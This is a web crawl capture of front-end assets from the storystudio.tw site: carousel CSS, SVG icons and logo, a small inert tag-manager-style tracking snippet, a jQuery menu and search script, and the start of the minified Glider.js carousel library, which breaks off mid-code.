    background-size: auto 17px;
    background-position: center left 8px;
    transform: none;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.next{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center right 8px;
    transform: none;
  }
  .sdgs-carousel .flickity-prev-next-button.next{
    right: 28px;
  }
  .sdgs-carousel .flickity-prev-next-button.previous{
    right: 98px;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/member.svg
body_size: -36
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.69922 5.80078C5.69922 2.87837 8.07759 0.5 11 0.5C13.9224 0.5 16.3008 2.87837 16.3008 5.80078C16.3008 8.72319 13.9224 11.1016 11 11.1016C8.07759 11.1016 5.69922 8.72319 5.69922 5.80078Z" stroke="#818181"/>
<path d="M12.2891 13.3906C14.388 13.3906 16.3656 14.2236 17.861 15.742L18.2173 15.3912L17.8611 15.742C19.3498 17.2536 20.168 19.2459 20.168 21.3555C20.168 21.4353 20.1032 21.5 20.0234 21.5H1.97656C1.89675 21.5 1.83203 21.4353 1.83203 21.3555C1.83203 19.2459 2.65023 17.2536 4.13895 15.742L3.78271 15.3912L4.13895 15.742C5.63444 14.2236 7.61206 13.3906 9.71094 13.3906H12.2891Z" stroke="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/logo2.svg
body_size: 2664
content:
<svg width="85" height="34" viewBox="0 0 85 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.0316 0C7.64578 0 0 7.63158 0 17C0 26.3684 7.64578 34 17.0316 34C26.4175 34 34.0633 26.3684 34.0633 17C34.0633 7.63158 26.4175 0 17.0316 0ZM17.0316 1.36842C23.9392 1.36842 29.8449 5.89474 31.9014 12.1053C31.9541 12.3158 31.7959 12.4737 31.6377 12.4737H17.0316C14.0261 12.4737 10.5986 12.7895 10.5986 15.0526C10.5986 16.6842 13.1824 17 16.4516 17.3684C18.4026 17.5789 22.0937 18 22.0937 18.8947C22.0937 19.4737 20.7227 20.1053 16.8207 20.1053H2.00372C1.7928 20.1053 1.63462 19.9474 1.58189 19.7895C1.4237 18.7895 1.31824 17.7368 1.31824 16.6842C1.52916 8.10526 8.43672 1.36842 17.0316 1.36842ZM17.0316 32.6316C10.0186 32.6316 4.06017 28 2.05645 21.6842C2.05645 21.5789 2.10918 21.4737 2.21464 21.4737H16.8207C19.6681 21.4737 23.4119 21.2105 23.4119 18.8947C23.4119 16.7895 20.09 16.4211 16.5571 16.0526C15.0279 15.8947 12.1805 15.8947 11.9169 15.0526C11.6532 14.3158 13.8151 13.8421 16.9789 13.8421H32.0068C32.2177 13.8421 32.3759 14 32.4287 14.2105C32.5868 15.2105 32.6923 16.2105 32.6923 17.2632C32.5341 25.8421 25.6266 32.6316 17.0316 32.6316Z" fill="#231815"/>
<path d="M85 19.6317C85 19.2106 84.9472 18.9475 84.8418 18.8422C84.6836 18.6843 84.2618 19.0001 82.6799 19.0527C82.7326 18.5791 82.7853 18.2633 82.7853 18.158C82.8381 17.8949 82.9435 17.6843 82.9435 17.3685C82.9435 17.0001 82.7326 16.7896 82.4689 16.737C82.0471 16.6317 81.4671 16.7896 80.5707 16.7896H76.8796C76.8796 16.5791 76.8796 16.3159 76.8796 16.1054C78.6197 16.1054 81.2034 16.1054 81.2034 16.1054C81.8362 16.1054 82.0471 15.9475 82.0471 15.3685V13.3685C82.0471 12.6317 81.9417 12.3159 81.2562 12.3159C81.0453 12.3159 80.307 12.4212 76.8796 12.4212C76.8796 12.158 76.8796 11.8949 76.8796 11.6317H83.1017C83.629 11.6317 83.7872 11.5791 83.8926 11.4738C83.9981 11.4212 84.209 11.2633 84.209 10.8422C84.209 10.7896 84.209 10.7896 84.209 10.737C84.209 10.3159 84.1563 10.0527 84.0508 9.94748C83.8926 9.78959 83.4708 10.158 81.7835 10.158H76.8269C76.8269 10.1054 76.8269 10.0527 76.8269 10.0001C76.9851 9.21064 77.3015 9.26327 77.4069 9.00012C77.4596 8.68433 76.9851 8.68433 76.8269 8.68433C76.616 8.68433 76.1414 8.68433 75.7196 8.68433C75.245 8.68433 74.9286 9.10538 75.0341 9.78959C75.0341 9.89485 75.0868 10.0527 75.0868 10.158H70.0248C68.7066 10.158 68.232 9.84222 68.0738 9.94748C68.0211 10.0001 67.9683 10.3159 67.9156 10.737C67.9156 10.7896 67.9156 10.7896 67.9156 10.8422C67.9156 11.2633 68.1265 11.4212 68.232 11.4738C68.3374 11.5791 68.4956 11.6317 69.0757 11.6317H75.0868C75.0868 11.8422 75.0868 12.1054 75.0868 12.4212C71.5539 12.4212 70.763 12.3159 70.5521 12.3159C69.8666 12.3159 69.7611 12.5264 69.7611 13.2633V15.3685C69.7611 15.9475 69.9721 16.1054 70.6048 16.1054C70.6048 16.1054 73.3467 16.1054 75.0868 16.1054C75.0868 16.3159 75.0868 16.5791 75.0868 16.7896H70.7103C69.392 16.7896 68.9175 16.4738 68.7593 16.5791C68.7066 16.6317 68.6538 16.9475 68.6011 17.3685C68.6011 17.4212 68.6011 17.4212 68.6011 17.4738C68.6011 17.8949 68.812 18.0527 68.9175 18.1054C69.0229 18.2106 69.1811 18.2633 69.7611 18.2633H75.0868C75.0868 18.5264 75.0868 18.7896 75.0868 19.0527H68.9702C67.652 19.0527 67.1774 18.737 67.0192 18.8422C66.9665 18.8949 66.9138 19.2106 66.861 19.6317C66.861 19.6843 66.861 19.6843 66.861 19.737C66.861 20.158 67.0719 20.3159 67.1774 20.3685C67.2829 20.4738 67.441 20.5264 68.0211 20.5264H75.0868C75.0868 20.7896 75.0868 21.0527 75.0868 21.3159H70.3939C69.0757 21.3159 68.6011 21.0001 68.4429 21.1054C68.3902 21.158 68.3374 21.4738 68.2847 21.8949C68.2847 21.9475 68.2847 21.9475 68.2847 22.0001C68.2847 22.4212 68.4956 22.5791 68.6011 22.6317C68.7066 22.737 68.8647 22.7896 69.4448 22.7896H75.0868C75.0868 23.2633 75.0868 23.5791 75.0868 23.5791C75.0868 23.737 74.9286 23.737 74.665 23.737C74.3486 23.737 73.8213 23.737 73.5049 23.6317C73.3467 23.5791 73.294 23.6843 73.294 23.8422C73.3467 24.0527 73.3995 24.7896 73.8213 24.9475C74.2959 25.1054 75.1395 25.1054 75.8778 25.1054C76.2996 25.1054 76.6687 25.1054 76.8269 24.737C76.9851 24.4738 76.8269 24.158 76.8269 23.5791C76.8269 23.5264 76.8269 23.2106 76.8269 22.737H81.678C82.2053 22.737 82.3108 22.4212 82.3635 22.1054C82.3635 22.1054 82.4689 21.3159 82.5217 20.4738H83.8399C84.3672 20.4738 84.5254 20.4212 84.6309 20.3159C84.7363 20.2633 84.9472 20.1054 84.9472 19.6843C85 19.6843 85 19.6843 85 19.6317ZM80.0961 13.6843C80.3598 13.6317 80.3598 13.737 80.3598 13.9475V14.5791C80.3598 14.737 80.307 14.737 80.1489 14.737C80.0434 14.737 79.4106 14.7896 76.8796 14.7896C76.8796 14.4212 76.8796 14.0527 76.8796 13.6843C78.3033 13.737 79.6216 13.6843 80.0961 13.6843ZM71.7121 14.737C71.5539 14.737 71.5012 14.737 71.5012 14.5791V13.9475C71.5012 13.737 71.5012 13.6317 71.7649 13.6843C72.0812 13.737 73.5049 13.737 75.1396 13.737C75.1396 14.1054 75.1396 14.4738 75.1396 14.8422C72.5031 14.7896 71.8703 14.7896 71.7121 14.737ZM76.8796 18.2633H80.9398C80.9925 18.2633 81.0452 18.3159 81.0452 18.3685L80.9925 19.0527H76.8796C76.8796 18.7896 76.8796 18.5264 76.8796 18.2633ZM80.8343 21.158C80.8343 21.2633 80.7816 21.3159 80.6761 21.3159C80.4652 21.3159 80.2543 21.3159 79.9907 21.3159H76.8796C76.8796 21.0527 76.8796 20.7896 76.8796 20.5264H80.8871L80.8343 21.158Z" fill="#231815"/>
<path d="M50.304 23.1579V18.6316C50.304 17.8947 50.1985 17.2631 49.513 17.2631C49.3548 17.2631 48.5112 17.3158 47.4566 17.3684V13.421H50.2512C50.7785 13.421 50.9367 13.3684 51.0422 13.2631C51.1476 13.2105 51.3586 13.0526 51.3586 12.6316C51.3586 12.5789 51.3586 12.5789 51.3586 12.5263C51.3586 12.1052 51.3058 11.8421 51.2004 11.7368C51.0422 11.5789 50.6203 11.9473 48.933 11.9473H47.4038V10.7894C47.4038 10.3684 47.4038 10.3158 47.4566 10.0526C47.6148 9.26313 47.9311 9.31576 48.0366 9.05261C48.0893 8.73682 47.6148 8.73682 47.4566 8.73682C47.2457 8.73682 46.7711 8.73682 46.3493 8.73682C45.8747 8.73682 45.5583 9.15787 45.6638 9.84208C45.7165 10.0526 45.7165 10.3684 45.7165 10.7368V11.8947H43.9237C42.6055 11.8947 42.1309 11.5789 41.9727 11.6842C41.92 11.7368 41.8672 12.0526 41.8145 12.4737C41.8145 12.5263 41.8145 12.5263 41.8145 12.5789C41.8145 13 42.0254 13.1579 42.1309 13.2105C42.2363 13.3158 42.3945 13.3684 42.9746 13.3684H45.7165V17.3684C44.6619 17.3158 43.7655 17.2631 43.6073 17.2631C42.9218 17.2631 42.8164 17.8947 42.8164 18.6316V23.1579C42.8164 23.7368 43.0273 23.8947 43.66 23.8947C43.66 23.8947 45.031 23.8947 46.5602 23.8947C48.0893 23.8947 49.4603 23.8947 49.4603 23.8947C50.093 23.8421 50.304 23.6842 50.304 23.1579ZM48.6166 22.0526C48.6166 22.2105 48.5639 22.2105 48.4057 22.2105C48.4057 22.2105 47.4566 22.3158 46.5602 22.3158C45.6638 22.3158 44.7146 22.2105 44.7146 22.2105C44.5564 22.2105 44.5037 22.2105 44.5037 22.0526V19.2105C44.5037 19 44.5037 18.9473 44.7674 18.9473C45.031 18.9473 48.0893 18.9473 48.353 18.9473C48.6166 18.9473 48.6166 19 48.6166 19.2105V22.0526Z" fill="#231815"/>
<path d="M60.5862 23.7369C58.8988 22.4738 57.5806 21.1053 56.4733 19.7369C57.5279 18.0001 58.5297 15.8948 59.0043 13.4211H59.2152C59.7425 13.4211 59.9007 13.3685 60.0062 13.2632C60.1116 13.2106 60.3225 13.0527 60.3225 12.6317C60.3225 12.579 60.3225 12.579 60.3225 12.5264C60.3225 12.1053 60.2698 11.8422 60.1644 11.7369C60.0062 11.579 59.5843 11.9474 57.897 11.9474H54.3114C54.3641 11.6843 54.3641 11.4738 54.3641 11.2106C54.3641 10.4738 54.3641 10.3159 54.4168 10.1053C54.575 9.31587 54.8914 9.3685 54.9969 9.10534C55.0496 8.78955 54.575 8.78955 54.4168 8.78955C54.2059 8.78955 53.7314 8.78955 53.3095 8.78955C52.835 8.78955 52.5186 9.2106 52.624 9.89481C52.6768 10.1053 52.6768 10.8948 52.6768 11.579C52.6768 13.579 51.5167 14.4738 50.673 15.158C50.4094 15.3685 50.0403 15.4211 49.8821 15.5264C49.7766 15.579 49.7766 15.6843 49.8294 15.7369C49.8294 15.7369 49.9876 15.9474 50.2512 16.0527C50.4621 16.158 51.2003 16.3159 51.8858 15.7896C51.9913 15.7369 52.044 15.6843 52.1495 15.579C52.4659 16.4211 53.3095 18.0001 54.4696 19.7369C53.5732 21.2106 52.3077 22.7369 50.8312 24.158C50.4621 24.5264 49.9348 24.6843 50.0403 24.8422C50.1458 25.0001 50.4094 25.0527 51.1476 25.0001C51.9386 24.9474 52.4658 24.579 52.7822 24.2632C53.3623 23.7369 54.4168 22.6843 55.5242 21.158C56.526 22.4738 57.6861 23.7896 58.9516 24.8948C59.268 25.158 59.5316 25.2106 59.7425 25.0527L60.5335 24.2106C60.7444 24.0001 60.7444 23.8422 60.5862 23.7369ZM55.366 18.2632C54.5223 17.0001 53.8368 15.7369 53.3622 14.5264C53.6259 14.2106 53.8368 13.8422 53.995 13.4738H57.1588C56.7897 15.0527 56.2096 16.6843 55.366 18.2632Z" fill="#231815"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ
body_size: 1102
content:
(function(e, t, n, r, i) {
    e[r] = e[r] || [], e[r].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var o = t.getElementsByTagName(n)[0],
        a = t.createElement(n),
        c = "dataLayer" != r ? "&l=" + r : "";
    a.async = !0, a.src = "https://www.googletagmanager.com/gtm.js?id=" + i + c;

    function l() {
        return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(e) {
            var t = 16 * Math.random() | 0,
                n = "x" == e ? t : 3 & t | 8;
            return n.toString(16)
        })
    }

    l();

    function u(e, t) {}
    u("page_view", {
        url: e.location.href,
        title: t.title
    });

    function s() {}
    setInterval(function() {
        u("time_on_page", {
            duration: 10
        })
    }, 1e4), e.addEventListener("load", function() {
        var t = e.performance && e.performance.timing;
        t && u("performance", {
            loadTime: t.loadEventEnd - t.navigationStart
        })
    })
})(window, document, "script", "dataLayer", "GTM-XXXXXX");


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/arrow-down.svg
body_size: -220
content:
<svg width="17" height="10" viewBox="0 0 17 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 1L8.5 8.5L1 1" stroke="white" stroke-width="2.13" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/search-btn2.svg
body_size: 67
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9556 22.2285L22.9544 22.2273L17.0248 16.2977C20.3979 12.5279 20.1127 6.73586 16.3686 3.31666C12.6009 -0.124057 6.75737 0.141057 3.31666 3.90875C-0.124057 7.67644 0.141057 13.52 3.90875 16.9607C7.41353 20.1613 12.7682 20.1827 16.2977 17.0248L22.2273 22.9544L22.2285 22.9556C22.4328 23.153 22.7583 23.1473 22.9556 22.943C23.1481 22.7438 23.1481 22.4278 22.9556 22.2285ZM10.1648 18.3488C5.64701 18.3436 1.98581 14.6825 1.98062 10.1647C1.98065 5.64471 5.64476 1.98062 10.1647 1.98062C14.6847 1.98062 18.3488 5.64474 18.3488 10.1647C18.3488 14.6847 14.6847 18.3488 10.1648 18.3488Z" fill="#818181" stroke="#818181" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-arrow-white.svg
body_size: 211
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 30" style="enable-background:new 0 0 29 30;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;opacity:0.5;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:#F8F8F9;}
	.st3{fill:none;stroke:#F8F8F9;}
</style>
<g id="圖層_2" class="st0">
	<rect x="-13.6" y="-8.2" class="st1" width="57.2" height="46"/>
</g>
<g id="圖層_1">
	<path class="st2" d="M22.1,15.7c0.2-0.2,0.2-0.5,0-0.7L19,11.8c-0.2-0.2-0.5-0.2-0.7,0c-0.2,0.2-0.2,0.5,0,0.7l2.8,2.8l-2.8,2.8
		c-0.2,0.2-0.2,0.5,0,0.7c0.2,0.2,0.5,0.2,0.7,0L22.1,15.7z M5.1,15.9h16.6v-1H5.1V15.9z"/>
	<path class="st3" d="M28.2,15c0,7.7-6.1,13.9-13.7,13.9C6.9,28.9,0.8,22.7,0.8,15c0-7.7,6.1-13.9,13.7-13.9
		C22.1,1.1,28.2,7.3,28.2,15z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://storystudio.tw/assets/js/main.js
body_size: 1041
content:
$(window).on('load',function(){
	if($('body').hasClass('sdgs')){
		$('.header, .menu-wrapper').removeClass('style1')
	}
	$('.overlay').fadeOut();
});

$(function(){
	$('.lazy').Lazy({
		effect: "fadeIn",
        effectTime: 500
	});

	var isMobile = false;

	$('.menu-btn').on('click',function(e){
		e.stopPropagation();
		if(!isMobile){
			$(this).toggleClass('expand');
			$('.menu-wrapper').stop().slideToggle();
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$('.menu-wrapper').stop().toggleClass('m-expand');
		}
	});

	$('.menu-wrapper .menu-tab .tab-link').on('click',function(){
		if(!isMobile){
			$(this).addClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').hide();
			$(this).siblings('.tab-content').stop().fadeIn();
			var box2 = $(this).siblings('.tab-content').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$(this).toggleClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').stop().slideUp();
			$(this).siblings('.tab-content').stop().slideToggle();
		}
	});
	$('.menu-wrapper .tab-list .title').on('click',function(){
		if(isMobile){
			$(this).toggleClass('active');
			$(this).siblings('.group').stop().slideToggle();
			$(this).parent().siblings().children('.title').removeClass('active');
			$(this).parent().siblings().children('.group').stop().slideUp();
		}
	});
	$('body').on('click',function(){
		if(!isMobile){
			$('.menu-btn').removeClass('expand');
			$('.menu-wrapper').stop().slideUp();
		}

		$('.member-select').stop().fadeOut();
	});
	$('.menu-close').on('click',function(){
		$('.menu-wrapper').removeClass('m-expand');
	});
	$('.menu-wrapper').on('click',function(e){
		if(isMobile){
			$('.menu-wrapper').removeClass('m-expand');
		}else{
			e.stopPropagation();
		}
	});
	$('.menu-wrapper .inner').on('click',function(e){
		if(isMobile){
			e.stopPropagation();
		}
	});

	$('.header .member-btn').on('click',function(e){
		e.stopPropagation();
		$('.header .member-select').stop().fadeToggle();
	});
	
	$(window).resize(function() {
		isMobile = window.innerWidth < 921;
		if(isMobile){
			$('.menu-wrapper').removeAttr('style');
			$('.menu-wrapper .tab-link').removeClass('active');
			$('.menu-wrapper .tab-content').removeAttr('style');

			$('.header .search-wrapper').removeClass('disabled').insertAfter('.menu-wrapper .login');
		}else{
			$('.menu-tab li:first-child .tab-content').css('display','block');
			$('.menu-tab li:first-child .tab-link').addClass('active');
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
			$('.menu-wrapper .group').removeAttr('style');

			$('.menu-wrapper .search-wrapper').addClass('disabled').insertAfter('.header .member-btn-wrapper');
		}
	});
	$(window).resize();

	//搜尋按鈕
	$(document).on('click','.header .search-wrapper',function(e){
	//$('.header .search-wrapper').on('click',function(e){
		e.stopPropagation();
		if($(this).hasClass('disabled')){
			$(this).parents('.header').addClass('search-expand');
			$(this).removeClass('disabled');
			$('.header .search-wrapper input').focus();
			$('.header .search-suggest').stop().fadeIn();
		}
	});
	$('body').on('click',function(){
		if(!$('.header .search-wrapper').hasClass('disabled')){
			$('.header .search-wrapper').addClass('disabled');
			$('.search-suggest').stop().fadeOut();
			setTimeout(function(){
				$('.header').removeClass('search-expand');
			},500);
		}
	});

	//回到頁首
	$('.top-btn .back-to-top').on('click',function(){
		$('html, body').animate({
			scrollTop: 0
		},1200);
	});
});

var lastScrollTop = 0;
$(window).on('load scroll',function(){
	var scrollTop = $(window).scrollTop();
	// if($('body').hasClass('index')){
	// 	if($(window).width() > 767){
	// 		if(scrollTop > 90){
	// 			$('.header').addClass('fixed');
	// 			$('.header, .menu-wrapper').removeClass('style1');

	// 			$('.notify').css('top','');
	// 		}else{
	// 			$('.header').removeClass('fixed');
	// 			$('.header, .menu-wrapper').addClass('style1');

	// 			var headerbottom = $('.header.style1').height();
	// 			$('.notify').css('top',headerbottom - scrollTop + 'px');
	// 		}
	// 		if(scrollTop > 150){
	// 			$('.header').addClass('down');
	// 		}else{
	// 			$('.header').removeClass('down');
	// 		}
	// 	}else{
	// 		$('.header, .menu-wrapper').removeClass('style1');
	// 		$('.header').addClass('fixed down');

	// 		$('.notify').css('top','');
	// 	}
	// }else{
	// 	$('.header, .menu-wrapper').removeClass('style1');
	// 	$('.header').addClass('fixed down');
	// }
	
	// if(scrollTop + $(window).innerHeight() > $('.footer').offset().top){
	// 	$('.top-btn .top-link').hide();
	// 	$('.top-btn .back-to-top').fadeIn().css('display','block');
	// }else{
	// 	$('.top-btn .back-to-top').hide();
	// 	$('.top-btn .top-link').fadeIn().css('display','block');
	// }

    var windowWidth = $(window).width();
    var labelWidth = $('.enterprise').outerWidth() - 50;
    if(windowWidth > 767){
    	$('.enterprise').css('bottom','22px');
        if(scrollTop < 701){
            $('.enterprise').css('left', -$(window).scrollTop() * (labelWidth / 700) - 50 + 'px');
        }else{
            $('.enterprise').css('left', -(labelWidth + 52) + 'px');
        }
    }else{
        var st = $(this).scrollTop();
        if (st > lastScrollTop){
			$('.enterprise').css({'bottom': -$('.enterprise').outerHeight() + 'px','top':'initial'});
		}
		else if(st == lastScrollTop){
		
		}else {
			$('.enterprise').css({'bottom':'0','top':'initial'});
		}
		lastScrollTop = st;
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://storystudio.tw/assets/js/glider.min.js
body_size: 2708
content:
/* @preserve
    _____ __ _     __                _
   / ___// /(_)___/ /___  ____      (_)___
  / (_ // // // _  // -_)/ __/_    / /(_-<
  \___//_//_/ \_,_/ \__//_/  (_)__/ //___/
                              |___/

  Version: 1.7.4
  Author: Nick Piscitelli (pickykneee)
  Website: https://nickpiscitelli.com
  Documentation: http://nickpiscitelli.github.io/Glider.js
  License: MIT License
  Release Date: October 25th, 2018

*/
!function(e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():e()}(function(){var n="undefined"!=typeof window?window:this,e=n.Glider=function(e,t){var i=this;if(e._glider)return e._glider;if(i.ele=e,i.ele.classList.add("glider"),(i.ele._glider=i).opt=Object.assign({},{slidesToScroll:1,slidesToShow:1,resizeLock:!0,duration:.5,easing:function(e,t,i,o,r){return o*(t/=r)*t+i}},t),i.animate_id=i.page=i.slide=0,i.arrows={},i._opt=i.opt,i.opt.skipTrack)i.track=i.ele.children[0];else for(i.track=document.createElement("div"),i.ele.appendChild(i.track);1!==i.ele.children.length;)i.track.appendChild(i.ele.children[0]);i.track.classList.add("glider-track"),i.init(),i.resize=i.init.bind(i,!0),i.event(i.ele,"add",{scroll:i.updateControls.bind(i)}),i.event(n,"add",{resize:i.resize})},t=e.prototype;return t.init=function(e,t){var i=this,o=0,r=0;i.slides=i.track.children,[].forEach.call(i.slides,function(e,t){e.classList.add("glider-slide"),e.setAttribute("data-gslide",t)}),i.containerWidth=i.ele.clientWidth;var s=i.settingsBreakpoint();if(t=t||s,"auto"===i.opt.slidesToShow||void 0!==i.opt._autoSlide){var l=i.containerWidth/i.opt.itemWidth;i.opt._autoSlide=i.opt.slidesToShow=i.opt.exactWidth?l:Math.max(1,Math.floor(l))}"auto"===i.opt.slidesToScroll&&(i.opt.slidesToScroll=Math.floor(i.opt.slidesToShow)),i.itemWidth=i.opt.exactWidth?i.opt.itemWidth:i.containerWidth/i.opt.slidesToShow,[].forEach.call(i.slides,function(e){e.style.height="auto",e.style.width=i.itemWidth+"px",o+=i.itemWidth,r=Math.max(e.offsetHeight,r)}),i.track.style.width=o+"px",i.trackWidth=o,i.isDrag=!1,i.preventClick=!1,i.opt.resizeLock&&i.scrollTo(i.slide*i.itemWidth,0),(s||t)&&(i.bindArrows(),i.buildDots(),i.bindDrag()),i.updateControls(),i.emit(e?"refresh":"loaded")},t.bindDrag=function(){var t=this;t.mouse=t.mouse||t.handleMouse.bind(t);function e(){t.mouseDown=void 0,t.ele.classList.remove("drag"),t.isDrag&&(t.preventClick=!0),t.isDrag=!1}var i={mouseup:e,mouseleave:e,mousedown:function(e){e.preventDefault(),e.stopPropagation(),t.mouseDown=e.clientX,t.ele.classList.add("drag")},mousemove:t.mouse,click:function(e){t.preventClick&&(e.preventDefault(),e.stopPropagation()),t.preventClick=!1}};t.ele.classList.toggle("draggable",!0===t.opt.draggable),t.event(t.ele,"remove",i),t.opt.draggable&&t.event(t.ele,"add",i)},t.buildDots=function(){var e=this;if(e.opt.dots){if("string"==typeof e.opt.dots?e.dots=document.querySelector(e.opt.dots):e.dots=e.opt.dots,e.dots){e.dots.innerHTML="",e.dots.classList.add("glider-dots");for(var t=0;t<Math.ceil(e.slides.length/e.opt.slidesToShow);++t){var i=document.createElement("button");i.dataset.index=t,i.setAttribute("aria-label","Page "+(t+1)),i.setAttribute("role","tab"),i.className="glider-dot "+(t?"":"active"),e.event(i,"add",{click:e.scrollItem.bind(e,t,!0)}),e.dots.appendChild(i)}}}else e.dots&&(e.dots.innerHTML="")},t.bindArrows=function(){var i=this;i.opt.arrows?["prev","next"].forEach(function(e){var t=i.opt.arrows[e];t&&("string"==typeof t&&(t=document.querySelector(t)),t&&(t._func=t._func||i.scrollItem.bind(i,e),i.event(t,"remove",{click:t._func}),i.event(t,"add",{click:t._func}),i.arrows[e]=t))}):Object.keys(i.arrows).forEach(function(e){var t=i.arrows[e];i.event(t,"remove",{click:t._func})})},t.updateControls=function(e){var d=this;e&&!d.opt.scrollPropagate&&e.stopPropagation();var t=d.containerWidth>=d.trackWidth;d.opt.rewind||(d.arrows.prev&&(d.arrows.prev.classList.toggle("disabled",d.ele.scrollLeft<=0||t),d.arrows.prev.classList.contains("disabled")?d.arrows.prev.setAttribute("aria-disabled",!0):d.arrows.prev.setAttribute("aria-disabled",!1)),d.arrows.next&&(d.arrows.next.classList.toggle("disabled",Math.ceil(d.ele.scrollLeft+d.containerWidth)>=Math.floor(d.trackWidth)||t),d.arrows.next.classList.contains("disabled")?d.arrows.next.setAttribute("aria-disabled",!0):d.arrows.next.setAttribute("aria-disabled",!1))),d.slide=Math.round(d.ele.scrollLeft/d.itemWidth),d.page=Math.round(d.ele.scrollLeft/d.containerWidth);var c=d.slide+Math.floor(Math.floor(d.opt.slidesToShow)/2),h=Math.floor(d.opt.slidesToShow)%2?0:c+1;1===Math.floor(d.opt.slidesToShow)&&(h=0),d.ele.scrollLeft+d.containerWidth>=Math.floor(d.trackWidth)&&(d.page=d.dots?d.dots.children.length-1:0),[].forEach.call(d.slides,function(e,t){var i=e.classList,o=i.contains("visible"),r=d.ele.scrollLeft,s=d.ele.scrollLeft+d.containerWidth,l=d.itemWidth*t,a=l+d.itemWidth;[].forEach.call(i,function(e){/^left|right/.test(e)&&i.remove(e)}),i.toggle("active",d.slide===t),c===t||h&&h===t?i.add("center"):(i.remove("center"),i.add([t<c?"left":"right",Math.abs(t-(t<c?c:h||c))].join("-")));var n=Math.ceil(l)>=Math.floor(r)&&Math.floor(a)<=Math.ceil(s);i.toggle("visible",n),n!==o&&d.emit("slide-"+(n?"visible":"hidden"),{slide:t})}),d.dots&&[].forEach.call(d.dots.children,function(e,t){e.classList.toggle("active",d.page===t)}),e&&d.opt.scrollLock&&(clearTimeout(d.scrollLock),d.scrollLock=setTimeout(function(){clearTimeout(d.scrollLock),.02<Math.abs(d.ele.scrollLeft/d.itemWidth-d.slide)&&(d.mouseDown||d.trackWidth>d.containerWidth+d.ele.scrollLeft&&d.scrollItem(d.getCurrentSlide()))},d.opt.scrollLockDelay||250))},t.getCurrentSlide=function(){var e=this;return e.round(e.ele.scrollLeft/e.itemWidth)},t.scrollItem=function(e,t,i){i&&i.preventDefault();var o=this,r=e;if(++o.animate_id,!0===t)e*=o.containerWidth,e=Math.round(e/o.itemWidth)*o.itemWidth;else{if("string"==typeof e){var s="prev"===e;if(e=o.opt.slidesToScroll%1||o.opt.slidesToShow%1?o.getCurrentSlide():o.slide,s?e-=o.opt.slidesToScroll:e+=o.opt.slidesToScroll,o.opt.rewind){var l=o.ele.scrollLeft;e=s&&!l?o.slides.length:!s&&l+o.containerWidth>=Math.floor(o.trackWidth)?0:e}}e=Math.max(Math.min(e,o.slides.length),0),o.slide=e,e=o.itemWidth*e}return o.scrollTo(e,o.opt.duration*Math.abs(o.ele.scrollLeft-e),function(){o.updateControls(),o.emit("animated",{value:r,type:"string"==typeof r?"arrow":t?"dot":"slide"})}),!1},t.settingsBreakpoint=function(){var e=this,t=e._opt.responsive;if(t){t.sort(function(e,t){return t.breakpoint-e.breakpoint});for(var i=0;i<t.length;++i){var o=t[i];if(n.innerWidth>=o.breakpoint)return e.breakpoint!==o.breakpoint&&(e.opt=Object.assign({},e._opt,o.settings),e.breakpoint=o.breakpoint,!0)}}var r=0!==e.breakpoint;return e.opt=Object.assign({},e._opt),e.breakpoint=0,r},t.scrollTo=function(t,i,o){var r=this,s=(new Date).getTime(),l=r.animate_id,a=function(){var e=(new Date).getTime()-s;r.ele.scrollLeft=r.ele.scrollLeft+(t-r.ele.scrollLeft)*r.opt.easing(0,e,0,1,i),e<i&&l===r.animate_id?n.requestAnimationFrame(a):(r.ele.scrollLeft=t,o&&o.call(r))};n.requestAnimationFrame(a)},t.removeItem=function(e){var t=this;t.slides.length&&(t.track.removeChild(t.slides[e]),t.refresh(!0),t.emit("remove"))},t.addItem=function(e){this.track.appendChild(e),this.refresh(!0),this.emit("add")},t.handleMouse=function(e){var t=this;t.mouseDown&&(t.isDrag=!0,t.ele.scrollLeft+=(t.mouseDown-e.clientX)*(t.opt.dragVelocity||3.3),t.mouseDown=e.clientX)},t.round=function(e){var t=1/(this.opt.slidesToScroll%1||1);return Math.round(e*t)/t},t.refresh=function(e){this.init(!0,e)},t.setOption=function(t,e){var 